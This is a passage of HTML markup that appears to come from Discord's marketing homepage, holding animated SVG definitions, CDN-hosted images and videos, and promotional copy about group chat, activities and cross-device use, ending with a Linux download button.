                     <img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/665786b8a93285bff36e194e_discord-mark-white%202.webp" loading="lazy" alt="" class="discord-mark">
                     <div class="line_text-animation">chat</div>
                     <img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/665786b8a93285bff36e194e_discord-mark-white%202.webp" loading="lazy" alt="" class="discord-mark">
                     <div class="line_text-animation">hang out</div>
                  </div>
               </div>
            </div>
         </div>
         <div class="home--5section">
            <div class="padding-global">
               <div class="container-huge">
                  <div class="_3d-animation">
                     <div class="fun2-top-eyes" data-w-id="0081bdfc-c79e-b3fd-9e13-9ef6e37bc046" data-animation-type="lottie" data-src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/664caa806ebb0ab60e40021e_eyes.lottie" data-loop="1" data-direction="1" data-autoplay="1" data-is-ix2-target="0" data-renderer="svg" data-duration="0">
                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 465 300" width="465" height="300" preserveAspectRatio="xMidYMid meet" style="width: 100%; height: 100%; transform: translate3d(0px, 0px, 0px); content-visibility: visible;">
                           <defs>
                              <clipPath id="__lottie_element_2">
                                 <rect width="465" height="300" x="0" y="0"></rect>
                              </clipPath>
                              <radialGradient id="__lottie_element_6" spreadMethod="pad" gradientUnits="userSpaceOnUse">
                                 <stop></stop>
                                 <stop></stop>
                                 <stop></stop>
                              </radialGradient>
                              <mask id="__lottie_element_8">
                                 <path fill="url(#__lottie_element_7)"></path>
                              </mask>
                              <radialGradient id="__lottie_element_7" spreadMethod="pad" gradientUnits="userSpaceOnUse">
                                 <stop stop-color="rgb(255,255,255)"></stop>
                                 <stop stop-color="rgb(255,255,255)"></stop>
                                 <stop stop-color="rgb(255,255,255)"></stop>
                              </radialGradient>
                              <linearGradient id="__lottie_element_9" spreadMethod="pad" gradientUnits="userSpaceOnUse">
                                 <stop></stop>
                                 <stop></stop>
                                 <stop></stop>
                              </linearGradient>
                              <filter id="__lottie_element_12" x="-100%" y="-100%" width="300%" height="300%">
                                 <feGaussianBlur result="filter_result_0"></feGaussianBlur>
                              </filter>
                              <linearGradient id="__lottie_element_13" spreadMethod="pad" gradientUnits="userSpaceOnUse">
                                 <stop></stop>
                                 <stop></stop>
                                 <stop></stop>
                                 <stop></stop>
                                 <stop></stop>
                                 <stop></stop>
                                 <stop></stop>
                              </linearGradient>
                              <mask id="__lottie_element_15">
                                 <path fill="url(#__lottie_element_14)"></path>
                              </mask>
                              <linearGradient id="__lottie_element_14" spreadMethod="pad" gradientUnits="userSpaceOnUse">
                                 <stop stop-color="rgb(255,255,255)"></stop>
                                 <stop stop-color="rgb(255,255,255)"></stop>
                                 <stop stop-color="rgb(255,255,255)"></stop>
                                 <stop stop-color="rgb(255,255,255)"></stop>
                                 <stop stop-color="rgb(255,255,255)"></stop>
                              </linearGradient>
                              <g id="__lottie_element_16">
                                 <g style="display: block;">
                                    <g>
                                       <path></path>
                                    </g>
                                    <g>
                                       <path fill="url(#__lottie_element_19)" mask="url(#__lottie_element_21)"></path>
                                    </g>
                                    <g>
                                       <path fill="url(#__lottie_element_22)"></path>
                                    </g>
                                 </g>
                              </g>
                              <radialGradient id="__lottie_element_19" spreadMethod="pad" gradientUnits="userSpaceOnUse">
                                 <stop></stop>
                                 <stop></stop>
                                 <stop></stop>
                              </radialGradient>
                              <mask id="__lottie_element_21">
                                 <path fill="url(#__lottie_element_20)"></path>
                              </mask>
                              <radialGradient id="__lottie_element_20" spreadMethod="pad" gradientUnits="userSpaceOnUse">
                                 <stop stop-color="rgb(255,255,255)"></stop>
                                 <stop stop-color="rgb(255,255,255)"></stop>
                                 <stop stop-color="rgb(255,255,255)"></stop>
                              </radialGradient>
                              <linearGradient id="__lottie_element_22" spreadMethod="pad" gradientUnits="userSpaceOnUse">
                                 <stop></stop>
                                 <stop></stop>
                                 <stop></stop>
                              </linearGradient>
                              <radialGradient id="__lottie_element_26" spreadMethod="pad" gradientUnits="userSpaceOnUse">
                                 <stop></stop>
                                 <stop></stop>
                                 <stop></stop>
                              </radialGradient>
                              <filter id="__lottie_element_29" x="-100%" y="-100%" width="300%" height="300%">
                                 <feGaussianBlur result="filter_result_0"></feGaussianBlur>
                              </filter>
                              <linearGradient id="__lottie_element_30" spreadMethod="pad" gradientUnits="userSpaceOnUse">
                                 <stop></stop>
                                 <stop></stop>
                                 <stop></stop>
                              </linearGradient>
                              <linearGradient id="__lottie_element_31" spreadMethod="pad" gradientUnits="userSpaceOnUse">
                                 <stop></stop>
                                 <stop></stop>
                                 <stop></stop>
                              </linearGradient>
                              <g id="__lottie_element_32">
                                 <g filter="url(#__lottie_element_34)" style="display: block;">
                                    <g>
                                       <path fill="url(#__lottie_element_35)"></path>
                                    </g>
                                 </g>
                              </g>
                              <filter id="__lottie_element_34" x="-100%" y="-100%" width="300%" height="300%">
                                 <feGaussianBlur result="filter_result_0"></feGaussianBlur>
                              </filter>
                              <radialGradient id="__lottie_element_35" spreadMethod="pad" gradientUnits="userSpaceOnUse">
                                 <stop></stop>
                                 <stop></stop>
                                 <stop></stop>
                              </radialGradient>
                              <linearGradient id="__lottie_element_39" spreadMethod="pad" gradientUnits="userSpaceOnUse">
                                 <stop></stop>
                                 <stop></stop>
                                 <stop></stop>
                              </linearGradient>
                              <radialGradient id="__lottie_element_43" spreadMethod="pad" gradientUnits="userSpaceOnUse">
                                 <stop></stop>
                                 <stop></stop>
                                 <stop></stop>
                              </radialGradient>
                              <linearGradient id="__lottie_element_44" spreadMethod="pad" gradientUnits="userSpaceOnUse">
                                 <stop></stop>
                                 <stop></stop>
                                 <stop></stop>
                              </linearGradient>
                              <radialGradient id="__lottie_element_48" spreadMethod="pad" gradientUnits="userSpaceOnUse">
                                 <stop></stop>
                                 <stop></stop>
                                 <stop></stop>
                              </radialGradient>
                           </defs>
                           <g clip-path="url(#__lottie_element_2)">
                              <g style="display: block;">
                                 <g>
                                    <path></path>
                                 </g>
                                 <g>
                                    <path fill="url(#__lottie_element_6)" mask="url(#__lottie_element_8)"></path>
                                 </g>
                                 <g>
                                    <path fill="url(#__lottie_element_9)"></path>
                                 </g>
                              </g>
                              <g style="display: block;">
                                 <g filter="url(#__lottie_element_12)">
                                    <g>
                                       <path fill="url(#__lottie_element_13)" mask="url(#__lottie_element_15)"></path>
                                    </g>
                                 </g>
                              </g>
                              <g style="display: block;">
                                 <g>
                                    <path fill="url(#__lottie_element_26)"></path>
                                 </g>
                              </g>
                              <g style="display: block;">
                                 <g filter="url(#__lottie_element_29)">
                                    <g>
                                       <path fill="url(#__lottie_element_30)"></path>
                                       <path stroke-linecap="butt" stroke-linejoin="miter" fill-opacity="0" stroke-miterlimit="4"></path>
                                    </g>
                                    <g>
                                       <path></path>
                                       <path stroke-linecap="butt" stroke-linejoin="miter" fill-opacity="0" stroke-miterlimit="4"></path>
                                    </g>
                                    <g>
                                       <path fill="url(#__lottie_element_31)"></path>
                                       <path stroke-linecap="butt" stroke-linejoin="miter" fill-opacity="0" stroke-miterlimit="4"></path>
                                    </g>
                                 </g>
                              </g>
                              <g style="display: block;">
                                 <g>
                                    <path fill="url(#__lottie_element_39)"></path>
                                 </g>
                              </g>
                              <g style="display: block;">
                                 <g>
                                    <path></path>
                                 </g>
                                 <g>
                                    <path fill="url(#__lottie_element_43)"></path>
                                 </g>
                                 <g>
                                    <path fill="url(#__lottie_element_44)"></path>
                                 </g>
                              </g>
                           </g>
                        </svg>
                     </div>
                     <div class="home--block-group is-reverse">
                        <div class="home--2col_layout block-2">
                           <div class="home--text-wr is-mobile-first">
                              <h2 class="heading--h2 m-90">See who's around to chill</h2>
                              <p class="body-text--xl new-home">See who's around, playing games, or&nbsp;just hanging out. For supported games, you can see what modes or&nbsp;characters your friends are playing and directly join up.</p>
                           </div>
                           <div class="home--image-wr is-reverse">
                              <div data-poster-url="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/6638c7e8907412911166f683_Discord_Website_Refresh_See Who_s Around-poster-00001.jpg" data-video-urls="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/6638c7e8907412911166f683_Discord_Website_Refresh_See Who_s Around-transcode.mp4,https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/6638c7e8907412911166f683_Discord_Website_Refresh_See Who_s Around-transcode.webm" data-autoplay="true" data-loop="true" data-wf-ignore="true" class="home--group-chat-img video w-background-video w-background-video-atom">
                                 <video id="256d0c9b-1f29-efdb-063a-242754b15e55-video" autoplay="" loop="" style="background-image:url(&quot;https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/6638c7e8907412911166f683_Discord_Website_Refresh_See Who_s Around-poster-00001.jpg&quot;)" muted="" playsinline="" data-wf-ignore="true" data-object-fit="cover">
                                    <source src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/6638c7e8907412911166f683_Discord_Website_Refresh_See Who_s Around-transcode.mp4" data-wf-ignore="true">
                                    <source src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/6638c7e8907412911166f683_Discord_Website_Refresh_See Who_s Around-transcode.webm" data-wf-ignore="true">
                                 </video>
                              </div>
                              <img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/6620d9036aad92a48a009ddb_art-product-featured%20(1).svg" loading="eager" alt="" class="radius-60 see hide reduce-motion-img"><img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/664723da94dd30e64e74357a_Discord_Website_Refresh_StatusHover.webp" loading="lazy" sizes="100vw" srcset="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/664723da94dd30e64e74357a_Discord_Website_Refresh_StatusHover-p-500.webp 500w, https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/664723da94dd30e64e74357a_Discord_Website_Refresh_StatusHover-p-800.webp 800w, https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/664723da94dd30e64e74357a_Discord_Website_Refresh_StatusHover.webp 904w" alt="See who's around to chill" class="section-6-image hide reduce-motion-img">
                           </div>
                        </div>
                     </div>
                  </div>
               </div>
            </div>
            <div><img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/66349b219b15d5875c1e47bf_Property%201%3Dstar_lg.svg" loading="lazy" data-w-id="727b28da-b545-ad3e-68ae-5384cb47b910" alt="" class="star-hero-home _2-1" style="opacity: 0;"><img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/66349b219b15d5875c1e47bf_Property%201%3Dstar_lg.svg" loading="lazy" data-w-id="727b28da-b545-ad3e-68ae-5384cb47b911" alt="" class="star-hero-home _2-8" style="opacity: 0;"><img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/66349b3378e1057faaf58ac5_Property%201%3Dstar_m.svg" loading="lazy" data-w-id="727b28da-b545-ad3e-68ae-5384cb47b912" alt="" class="star-hero-home _2-2" style="opacity: 0;"><img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/66349b3378e1057faaf58ac5_Property%201%3Dstar_m.svg" loading="lazy" data-w-id="727b28da-b545-ad3e-68ae-5384cb47b913" alt="" class="star-hero-home _10" style="opacity: 0;"><img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/66349b3378e1057faaf58ac5_Property%201%3Dstar_m.svg" loading="lazy" data-w-id="727b28da-b545-ad3e-68ae-5384cb47b914" alt="" class="star-hero-home _2-3" style="opacity: 0;"><img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/66349b3378e1057faaf58ac5_Property%201%3Dstar_m.svg" loading="lazy" data-w-id="727b28da-b545-ad3e-68ae-5384cb47b915" alt="" class="star-hero-home _2-4" style="opacity: 0;"><img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/66349b3378e1057faaf58ac5_Property%201%3Dstar_m.svg" loading="lazy" data-w-id="727b28da-b545-ad3e-68ae-5384cb47b916" alt="" class="star-hero-home _2-5" style="opacity: 0;"><img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/66349c8a486afee7b4b834b6_Property%201%3Dstar_sm.svg" loading="lazy" data-w-id="727b28da-b545-ad3e-68ae-5384cb47b917" alt="" class="star-hero-home _2-9" style="opacity: 0;"><img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/66349c8a486afee7b4b834b6_Property%201%3Dstar_sm.svg" loading="lazy" data-w-id="727b28da-b545-ad3e-68ae-5384cb47b918" alt="" class="star-hero-home _3" style="opacity: 0;"><img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/66349c8a486afee7b4b834b6_Property%201%3Dstar_sm.svg" loading="lazy" data-w-id="727b28da-b545-ad3e-68ae-5384cb47b919" alt="" class="star-hero-home _2-6" style="opacity: 0;"></div>
         </div>
         <div class="home--6section">
            <div class="padding-global">
               <div class="container-huge">
                  <img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/664dabbf762582098578f193_frying%20(1).webp" loading="lazy" alt="" class="pan" style="will-change: transform; transform: translate3d(0px, 100px, 0px) scale3d(1, 1, 1) rotateX(0deg) rotateY(0deg) rotateZ(0deg) skew(0deg, 0deg); transform-style: preserve-3d;"><img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/664f4f94bd6bb1d2e1cb42b1_dis_icon_Coin_02%202.webp" loading="lazy" width="139" height="Auto" alt="" class="coin" style="will-change: transform; transform: translate3d(0px, -240px, 0px) scale3d(1, 1, 1) rotateX(0deg) rotateY(0deg) rotateZ(0deg) skew(0deg, 0deg); transform-style: preserve-3d;">
                  <div class="_3d-animation">
                     <div class="characters-wr">
                        <div class="characters-hunds"><img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/6633621b9b5c83e2ee57271f_woman-top.webp" loading="lazy" sizes="100vw" srcset="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/6633621b9b5c83e2ee57271f_woman-top-p-500.webp 500w, https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/6633621b9b5c83e2ee57271f_woman-top-p-800.webp 800w, https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/6633621b9b5c83e2ee57271f_woman-top.webp 816w" alt="" class="characters-bot"><img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/6633620bd19f5f363e7d1823_woman-bottom.webp" loading="lazy" sizes="100vw" srcset="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/6633620bd19f5f363e7d1823_woman-bottom-p-500.webp 500w, https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/6633620bd19f5f363e7d1823_woman-bottom-p-800.webp 800w, https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/6633620bd19f5f363e7d1823_woman-bottom.webp 821w" alt="" class="characters-top"></div>
                        <img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/663361fab0387e34d5aae65e_Men%20(1).webp" loading="lazy" sizes="(max-width: 479px) 100vw, (max-width: 767px) 97.75px, (max-width: 991px) 111.265625px, (max-width: 1279px) 148.65625px, 221.09375px" srcset="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/663361fab0387e34d5aae65e_Men%20(1)-p-500.webp 500w, https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/663361fab0387e34d5aae65e_Men%20(1)-p-800.webp 800w, https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/663361fab0387e34d5aae65e_Men%20(1).webp 941w" alt="" class="characters">
                     </div>
                     <div class="home--block-group block-4">
                        <div class="home--2col_layout always">
                           <div class="home--image-wr">
                              <div data-poster-url="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/66446078b3e738a7c1f85e35_Discord_Website_Refresh_Activities_03-poster-00001.jpg" data-video-urls="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/66446078b3e738a7c1f85e35_Discord_Website_Refresh_Activities_03-transcode.mp4,https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/66446078b3e738a7c1f85e35_Discord_Website_Refresh_Activities_03-transcode.webm" data-autoplay="true" data-loop="true" data-wf-ignore="true" class="home--group-chat-img video w-background-video w-background-video-atom">
                                 <video id="1a8f45d3-1ae5-a039-7ecc-d220d621d366-video" autoplay="" loop="" style="background-image:url(&quot;https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/66446078b3e738a7c1f85e35_Discord_Website_Refresh_Activities_03-poster-00001.jpg&quot;)" muted="" playsinline="" data-wf-ignore="true" data-object-fit="cover">
                                    <source src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/66446078b3e738a7c1f85e35_Discord_Website_Refresh_Activities_03-transcode.mp4" data-wf-ignore="true">
                                    <source src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/66446078b3e738a7c1f85e35_Discord_Website_Refresh_Activities_03-transcode.webm" data-wf-ignore="true">
                                 </video>
                              </div>
                              <img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/6634ceb1970de13881b1bfd4_Art.webp" loading="lazy" sizes="100vw" srcset="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/6634ceb1970de13881b1bfd4_Art-p-500.webp 500w, https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/6634ceb1970de13881b1bfd4_Art-p-800.webp 800w, https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/6634ceb1970de13881b1bfd4_Art-p-1080.webp 1080w, https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/6634ceb1970de13881b1bfd4_Art.webp 1521w" alt="" class="radius-60 hide reduce-motion-img">
                              <div class="image-cont img hide reduce-motion-img"><img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/664723dbe91e5ee8db15cfe7_Discord_Website_Refresh_Activities.webp" loading="lazy" sizes="100vw" srcset="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/664723dbe91e5ee8db15cfe7_Discord_Website_Refresh_Activities-p-500.webp 500w, https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/664723dbe91e5ee8db15cfe7_Discord_Website_Refresh_Activities.webp 691w" alt="always have something to do together" class="image-always"></div>
                           </div>
                           <div class="home--text-wr is-mobile-first">
                              <h2 class="heading--h2">always have something to do together</h2>
                              <p class="body-text--xl new-home">Watch videos, play built-in games, listen to music, or just scroll together and spam memes. Seamlessly text, call, video chat, and play games, all&nbsp;in&nbsp;one group&nbsp;chat.</p>
                           </div>
                        </div>
                     </div>
                  </div>
               </div>
            </div>
            <div data-w-id="fae8c10d-ef33-ff27-336f-bedc603ee1f6" class="animation-scroll"></div>
            <div><img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/66349b219b15d5875c1e47bf_Property%201%3Dstar_lg.svg" loading="lazy" data-w-id="7bb73d9e-ac23-c50c-89dc-dac9c499b85e" alt="" class="star-hero-home _2-10" style="opacity: 0;"><img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/66349b219b15d5875c1e47bf_Property%201%3Dstar_lg.svg" loading="lazy" data-w-id="7bb73d9e-ac23-c50c-89dc-dac9c499b85f" alt="" class="star-hero-home _2-8" style="opacity: 0;"><img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/66349b3378e1057faaf58ac5_Property%201%3Dstar_m.svg" loading="lazy" data-w-id="7bb73d9e-ac23-c50c-89dc-dac9c499b860" alt="" class="star-hero-home _2-2" style="opacity: 0;"><img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/66349b3378e1057faaf58ac5_Property%201%3Dstar_m.svg" loading="lazy" data-w-id="7bb73d9e-ac23-c50c-89dc-dac9c499b861" alt="" class="star-hero-home _10" style="opacity: 0;"><img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/66349b3378e1057faaf58ac5_Property%201%3Dstar_m.svg" loading="lazy" data-w-id="7bb73d9e-ac23-c50c-89dc-dac9c499b862" alt="" class="star-hero-home _2-3" style="opacity: 0;"><img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/66349b3378e1057faaf58ac5_Property%201%3Dstar_m.svg" loading="lazy" data-w-id="7bb73d9e-ac23-c50c-89dc-dac9c499b863" alt="" class="star-hero-home _2-4" style="opacity: 0;"><img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/66349b3378e1057faaf58ac5_Property%201%3Dstar_m.svg" loading="lazy" data-w-id="7bb73d9e-ac23-c50c-89dc-dac9c499b864" alt="" class="star-hero-home _2-5" style="opacity: 0;"><img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/66349c8a486afee7b4b834b6_Property%201%3Dstar_sm.svg" loading="lazy" data-w-id="7bb73d9e-ac23-c50c-89dc-dac9c499b865" alt="" class="star-hero-home _2-9" style="opacity: 0;"><img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/66349c8a486afee7b4b834b6_Property%201%3Dstar_sm.svg" loading="lazy" data-w-id="7bb73d9e-ac23-c50c-89dc-dac9c499b866" alt="" class="star-hero-home _3" style="opacity: 0;"><img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/66349c8a486afee7b4b834b6_Property%201%3Dstar_sm.svg" loading="lazy" data-w-id="7bb73d9e-ac23-c50c-89dc-dac9c499b867" alt="" class="star-hero-home _2-6" style="opacity: 0;"></div>
         </div>
         <div class="home--section7 color-gr">
            <div class="padding-global">
               <div class="container-huge _5-x">
                  <img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/664daab1cd809dccea5f31bd_dis_Icon_Cube.webp" loading="lazy" alt="" class="place_nelly" style="will-change: transform; transform: translate3d(0px, 0px, 0px) scale3d(1, 1, 1) rotateX(0deg) rotateY(0deg) rotateZ(0deg) skew(0deg, 0deg); transform-style: preserve-3d;">
                  <div class="_3d-animation">
                     <div class="home--block-group is-reverse">
                        <div class="home--2col_layout mob-revers">
                           <div class="home--text-wr is-mobile-first">
                              <h2 class="heading--h2">wherever YOU GAME, HANG OUT HERE</h2>
                              <p class="body-text--xl new-home">On your PC, phone, or console, you can still hang out on Discord. Easily switch between devices and use tools to manage multiple group chats with friends.</p>
                           </div>
                           <div class="home--image-wr is-reverse">
                              <div data-poster-url="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/6638c8e7cb756886cd8d61af_Discord_Website_Refresh_Platforms-poster-00001.jpg" data-video-urls="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/6638c8e7cb756886cd8d61af_Discord_Website_Refresh_Platforms-transcode.mp4,https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/6638c8e7cb756886cd8d61af_Discord_Website_Refresh_Platforms-transcode.webm" data-autoplay="true" data-loop="true" data-wf-ignore="true" class="home--group-chat-img video w-background-video w-background-video-atom">
                                 <video id="ca49c52d-194b-f04e-05f5-d28b2f07f75d-video" autoplay="" loop="" style="background-image:url(&quot;https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/6638c8e7cb756886cd8d61af_Discord_Website_Refresh_Platforms-poster-00001.jpg&quot;)" muted="" playsinline="" data-wf-ignore="true" data-object-fit="cover">
                                    <source src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/6638c8e7cb756886cd8d61af_Discord_Website_Refresh_Platforms-transcode.mp4" data-wf-ignore="true">
                                    <source src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/6638c8e7cb756886cd8d61af_Discord_Website_Refresh_Platforms-transcode.webm" data-wf-ignore="true">
                                 </video>
                              </div>
                              <img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/664f27d23048834acf0c3117_art-3.webp" loading="lazy" sizes="100vw" srcset="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/664f27d23048834acf0c3117_art-3-p-500.webp 500w, https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/664f27d23048834acf0c3117_art-3-p-800.webp 800w, https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/664f27d23048834acf0c3117_art-3-p-1080.webp 1080w, https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/664f27d23048834acf0c3117_art-3.webp 2378w" alt="" class="radius-60 hide reduce-motion-img"><img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/6638bcb99c2b8dc14e6f67fd_Discord_Website_Refresh_Platforms.webp" loading="lazy" sizes="100vw" srcset="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/6638bcb99c2b8dc14e6f67fd_Discord_Website_Refresh_Platforms-p-500.webp 500w, https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/6638bcb99c2b8dc14e6f67fd_Discord_Website_Refresh_Platforms.webp 760w" alt="wherever YOU GAME, HANG OUT HERE" class="section-7-image hide reduce-motion-img">
                           </div>
                        </div>
                     </div>
                  </div>
               </div>
            </div>
            <div data-w-id="bb31abb2-4d3b-2228-beb8-eb86354c3f97" class="animation-scroll"></div>
            <div><img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/66349b219b15d5875c1e47bf_Property%201%3Dstar_lg.svg" loading="lazy" data-w-id="ce975cbd-6f1e-ecd0-3f1b-8311ad3c8501" alt="" class="star-hero-home _2-1" style="opacity: 0;"><img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/66349b219b15d5875c1e47bf_Property%201%3Dstar_lg.svg" loading="lazy" data-w-id="ce975cbd-6f1e-ecd0-3f1b-8311ad3c8502" alt="" class="star-hero-home _2-8 vis" style="opacity: 0;"><img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/66349b3378e1057faaf58ac5_Property%201%3Dstar_m.svg" loading="lazy" data-w-id="ce975cbd-6f1e-ecd0-3f1b-8311ad3c8503" alt="" class="star-hero-home _2-2 vr" style="opacity: 0;"><img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/66349b3378e1057faaf58ac5_Property%201%3Dstar_m.svg" loading="lazy" data-w-id="ce975cbd-6f1e-ecd0-3f1b-8311ad3c8504" alt="" class="star-hero-home _10" style="opacity: 0;"><img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/66349b3378e1057faaf58ac5_Property%201%3Dstar_m.svg" loading="lazy" data-w-id="ce975cbd-6f1e-ecd0-3f1b-8311ad3c8505" alt="" class="star-hero-home _2-3" style="opacity: 0;"><img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/66349b3378e1057faaf58ac5_Property%201%3Dstar_m.svg" loading="lazy" data-w-id="ce975cbd-6f1e-ecd0-3f1b-8311ad3c8506" alt="" class="star-hero-home _2-4" style="opacity: 0;"><img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/66349b3378e1057faaf58ac5_Property%201%3Dstar_m.svg" loading="lazy" data-w-id="ce975cbd-6f1e-ecd0-3f1b-8311ad3c8507" alt="" class="star-hero-home _2-5" style="opacity: 0;"><img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/66349c8a486afee7b4b834b6_Property%201%3Dstar_sm.svg" loading="lazy" data-w-id="ce975cbd-6f1e-ecd0-3f1b-8311ad3c8508" alt="" class="star-hero-home _2-9" style="opacity: 0;"><img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/66349c8a486afee7b4b834b6_Property%201%3Dstar_sm.svg" loading="lazy" data-w-id="ce975cbd-6f1e-ecd0-3f1b-8311ad3c8509" alt="" class="star-hero-home _3" style="opacity: 0;"><img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/66349c8a486afee7b4b834b6_Property%201%3Dstar_sm.svg" loading="lazy" data-w-id="ce975cbd-6f1e-ecd0-3f1b-8311ad3c850a" alt="" class="star-hero-home _2-6" style="opacity: 0;"></div>
         </div>
         <div class="discord_banner color-s">
            <div class="padding-global z-index-2">
               <div class="container-huge">
                  <div class="max-width-788px home">
                     <div class="text-mask title-wr">
                        <h2 class="heading--h2-center">YOU CAN'T SCROLL<span class="sp-bettwen"> </span>ANYMORE.<br>BETTER GO CHAT.</h2>
                     </div>
                     <div class="padding-24px"></div>
                     <div class="home--hero_button-wr"><a data-track-download="Landing Bottom CTA" href="//discord.com/api/download?platform=linux" class="button-bl download-button imagine download-other">Download for Linux</a></div>
                  </div>
                  <img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/664b167375be889038da5624_Property%201%3Dstar_m.webp" loading="lazy" alt="" class="star-hero-home _9"><img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/664b170f1a3ff24179d84bfb_Property%201%3Dstar_lg.webp" loading="lazy" alt="" class="star-hero-home _1--2"><img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/664b170f1a3ff24179d84bfb_Property%201%3Dstar_lg.webp" loading="lazy" alt="" class="star-hero-home _11">
               </div>
            </div>
            <div class="discord_bottom z-index-2 absolute">
               <img src="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/6658cc069d1eb1caf9426914_Footer-Art_cut.webp" loading="eager" width="1440" sizes="(max-width: 1919px) 100vw, 1279px" alt="YOU CAN'T SCROLL ANYMORE.BETTER GO CHAT." srcset="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/6658cc069d1eb1caf9426914_Footer-Art_cut-p-500.webp 500w, https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/6658cc069d1eb1caf9426914_Footer-Art_cut-p-800.webp 800w, https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/6658cc069d1eb1caf9426914_Footer-Art_cut-p-1080.webp 1080w, https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/6658cc069d1eb1caf9426914_Footer-Art_cut-p-1600.webp 1600w, https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/6658cc069d1eb1caf9426914_Footer-Art_cut-p-2000.webp 2000w, https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/6658cc069d1eb1caf9426914_Footer-Art_cut-p-2600.webp 2600w, https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/6658cc069d1eb1caf9426914_Footer-Art_cut.webp 2880w" class="discord_svg">
               <div id="discord_robot" class="discort_robot discord_robot">
